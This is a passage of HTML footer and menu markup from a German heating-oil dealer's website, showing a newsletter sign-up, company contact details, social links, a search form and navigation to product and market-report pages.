	<input id="text2193938" name="email" type="text" value="" aria-label="E-Mail Adresse" placeholder="E-Mail Adresse" required />
	<button class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility awb-b-icon-pos-right" type="submit">Kostenlos Anmelden</button>
  </div>
</form>
<style>
  .cr_body {
    display: flex;
	flex-direction: column;
	align-items: center;
	max-width: 500px;
	margin: 0 auto;
	gap: 20px;
  }
</style></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_color: hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 50%));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:60px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="awb-background-mask" style="background-image:  url(data:image/svg+xml;utf8,%3Csvg%20width%3D%221920%22%20height%3D%22954%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url%28%23prefix__clip0_58_745%29%22%20fill%3D%22rgba%282%2C62%2C115%2C1%29%22%3E%3Cpath%20d%3D%22M250.018-408.977c69.019-18.494%20142.66%201.238%20193.185%2051.763L718.31-82.107c50.525%2050.525%2070.258%20124.167%2051.764%20193.185L669.378%20486.881c-18.493%2069.019-72.403%20122.928-141.421%20141.422L152.154%20728.999c-69.019%2018.493-142.66-1.239-193.186-51.764l-275.106-275.107c-50.525-50.525-70.258-124.167-51.764-193.185l100.696-375.803c18.493-69.018%2072.403-122.928%20141.421-141.421l375.803-100.696zM1646.73%201264.15c33.13%208.88%2068.48-.59%2092.73-24.84l147.89-147.89a96.031%2096.031%200%200024.85-92.732l-54.13-202.022a96.012%2096.012%200%2000-67.89-67.882l-202.02-54.132c-33.13-8.877-68.47.595-92.73%2024.847l-147.89%20147.89a95.994%2095.994%200%2000-24.84%2092.729l54.13%20202.022a95.967%2095.967%200%200067.88%2067.88l202.02%2054.13zM1572.48%20252.659a23.996%2023.996%200%200023.18%206.211l50.5-13.533a23.97%2023.97%200%200016.97-16.97l13.54-50.506a24.004%2024.004%200%2000-6.21-23.182l-36.98-36.973a23.993%2023.993%200%2000-23.18-6.211l-50.5%2013.533a24%2024%200%2000-16.98%2016.97l-13.53%2050.506a24.004%2024.004%200%20006.21%2023.182l36.98%2036.973z%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22prefix__clip0_58_745%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1920v954H0z%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E);opacity: 0.08 ;transform: scale(-1, 1);mix-blend-mode:normal;"></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1333.2px;margin-left: calc(-1% / 2 );margin-right: calc(-1% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0.495%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0.495%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.495%;--awb-spacing-left-medium:0.495%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-margin-bottom:40px;--awb-max-width:300px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="198" height="45" alt="Stadler Brennstoffe" title="Stadler Brennstoffe" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27198%27%20height%3D%2745%27%20viewBox%3D%270%200%20198%2045%27%3E%3Crect%20width%3D%27198%27%20height%3D%2745%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.heizoel-stadler.de/wp-content/uploads/2025/02/stadler-brennstoffe-white.svg" class="lazyload img-responsive wp-image-42202"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.485%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.485%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:1.485%;--awb-spacing-left-medium:1.485%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-2 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 80%));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color8);--button_gradient_bottom_color:var(--awb-color8);--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="#"><span class="fusion-button-text awb-button__text awb-button__text--default">Bahnhofstraße 7, 94051 Hauzenberg</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.485%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.485%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:1.485%;--awb-spacing-left-medium:1.485%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:20px;--awb-spacing-right-small:0.495%;--awb-margin-bottom-small:20px;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 80%));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color8);--button_gradient_bottom_color:var(--awb-color8);--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="mailto: info@brennstoffe-stadler.de"><span class="fusion-button-text awb-button__text awb-button__text--default">info@brennstoffe-stadler.de</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.485%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.485%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:1.485%;--awb-spacing-left-medium:1.485%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 80%));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color8);--button_gradient_bottom_color:var(--awb-color8);--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="tel:+4985861260"><span class="fusion-button-text awb-button__text awb-button__text--default">Mo-Fr 8-12 h, Mo-Do 13-17 h, Fr 13-16 h</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0.495%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0.495%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.495%;--awb-spacing-left-medium:0.495%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:var(--awb-color1);--awb-margin-top:40px;--awb-margin-bottom:40px;--awb-margin-top-small:40px;--awb-margin-bottom-small:40px;--awb-link-color:var(--awb-color1);--awb-font-size:100px;" id="ftPhone"><h1 class="fusion-title-heading title-heading-center" style="margin:0;font-size:1em;"><a href="tel:+4985861260" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">+49 (85 86) 12 60</a></h1></div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:60px;--awb-margin-left:0px;--awb-alignment:center;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-box-padding-top:12px;--awb-box-padding-right:12px;--awb-box-padding-bottom:12px;--awb-box-padding-left:12px;--awb-icon-colors-hover:var(--awb-color1);--awb-box-colors-hover:var(--awb-color5);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-radius:6px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/pages/Stadler/612084498842389"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-radius:6px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/brennstoffe_stadler/"></a></div></div></div><div class="fusion-search-element fusion-search-element-1 fusion-search-form-clean" style="--awb-margin-bottom:25px;--awb-border-size-top:1px;--awb-border-size-right:1px;--awb-border-size-bottom:1px;--awb-border-size-left:1px;--awb-text-color:var(--awb-color1);--awb-border-color:var(--awb-color5);--awb-bg-color:var(--awb-color8);">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.heizoel-stadler.de/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Suche nach:</span>
													<input type="search" value="" name="s" class="s" placeholder="Suche..." required aria-required="true" aria-label="Suche..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Suche" value="&#xf002;" />
									</div>

				<input type="hidden" name="post_type[]" value="post" /><input type="hidden" name="post_type[]" value="page" /><input type="hidden" name="search_limit_to_post_titles" value="0" /><input type="hidden" name="add_woo_product_skus" value="0" /><input type="hidden" name="fs" value="1" />
			</div>


			
		</form>
		</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0.495%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0.495%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.495%;--awb-spacing-left-medium:0.495%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 60%));--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>© 2012 - 2026 •    Brennstoffe Hans-Josef Stadler e. K.    •   <a href="/impressum/">Impressum</a>   •   <a href="/datenschutz/">Datenschutz</a></p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<div id="awb-oc-42025" class="awb-off-canvas-wrap type-sliding-bar position-left hidden-scrollbar" style="--awb-horizontal-position:flex-start;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 10%));--awb-width:100%;--awb-height:100dvh;--awb-box-shadow:;--awb-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) - 5%),calc(var(--awb-color8-a) - 10%));--awb-content-layout:column;--awb-align-content:center;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-color:var(--awb-color1);--awb-close-icon-size:30px;--awb-close-button-color-hover:var(--awb-color5);" data-id="42025"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="Close"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-bottom:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-z-index:0;--awb-z-index-hover:1;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:60px;--awb-margin-bottom-medium:60px;--awb-spacing-left-medium:60px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:60px;--awb-spacing-left-small:60px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_column awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_v-stacked awb-submenu_cm_accordion" style="--awb-font-size:34px;--awb-gap:12px;--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color5);--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 90%));--awb-submenu-active-bg:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--awb-submenu-active-color:var(--awb-color5);--awb-submenu-font-size:22px;--awb-main-justify-content:flex-start;--awb-sub-justify-content:flex-start;--awb-justify-title:flex-start;--awb-stacked-submenu-indent:40px;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Business Flyout Menu" data-breakpoint="0" data-count="1" data-transition-type="fade" data-transition-time="300"><ul id="menu-business-flyout-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-42404"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42404 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42404"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.heizoel-stadler.de/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl STADLER</span></a></li><li  id="menu-item-42400"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42400 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42400"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl kaufen</span></a><button type="button" aria-label="Open submenu of Heizöl kaufen" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42564"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42564 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei-vitatherm/" class="awb-menu__sub-a"><span>Vitatherm</span></a></li><li  id="menu-item-42604"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42604 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelarm/" class="awb-menu__sub-a"><span>Heizöl schwefelarm</span></a></li><li  id="menu-item-42605"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42605 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei/" class="awb-menu__sub-a"><span>Heizöl schwefelfrei</span></a></li><li  id="menu-item-42603"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42603 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-passau/" class="awb-menu__sub-a"><span>Heizöl Passau</span></a></li><li  id="menu-item-42602"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42602 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-klimaneutral/" class="awb-menu__sub-a"><span>Heizöl klimaneutral</span></a></li></ul></li><li  id="menu-item-42563"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42563 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42563"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.heizoel-stadler.de/heizoelpreise-prognose/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizölpreise Prognose</span></a></li><li  id="menu-item-42402"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42402 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42402"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.heizoel-stadler.de/wissenswertes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Wissenswertes</span></a></li><li  id="menu-item-42622"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42622"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.heizoel-stadler.de/marktberichte/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Marktberichte</span></a></li><li  id="menu-item-42397"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42397 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42397"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.heizoel-stadler.de/ueber-uns/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Über uns</span></a><button type="button" aria-label="Open submenu of Über uns" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42411"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42411 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/firmentradition/" class="awb-menu__sub-a"><span>Firmentradition</span></a></li><li  id="menu-item-42410"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42410 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/ansprechpartner/" class="awb-menu__sub-a"><span>Ansprechpartner</span></a></li><li  id="menu-item-42409"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42409 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/qualitat/" class="awb-menu__sub-a"><span>Qualität</span></a></li><li  id="menu-item-42412"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42412 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/partner/" class="awb-menu__sub-a"><span>Partner</span></a></li><li  id="menu-item-42413"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42413 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/fuhrpark/" class="awb-menu__sub-a"><span>Fuhrpark</span></a></li></ul></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-padding-bottom-medium:40px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:60px;--awb-spacing-left-medium:60px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:60px;--awb-spacing-left-small:60px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3 fusion-no-small-visibility fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography2-font-size);--awb-text-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 30%));--awb-margin-bottom:10px;"><p>Interessiert? Wir beraten Sie gerne!</p>
</div><div class="fusion-title title fusion-title-4 fusion-no-small-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:var(--awb-color1);--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-font-size:70px;"><h1 class="fusion-title-heading title-heading-center" style="margin:0;font-size:1em;">+49 (85 86) 12 60</h1></div><div class="fusion-separator fusion-no-small-visibility" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:60px;margin-bottom:80px;width:100%;max-width:100px;"><div class="fusion-separator-border sep-single sep-dotted" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color4);border-color:var(--awb-color4);border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) - 8%),var(--awb-color7-a));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_top_color_hover:var(--awb-color8);--button_gradient_bottom_color_hover:var(--awb-color8);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:20px;" target="_self" 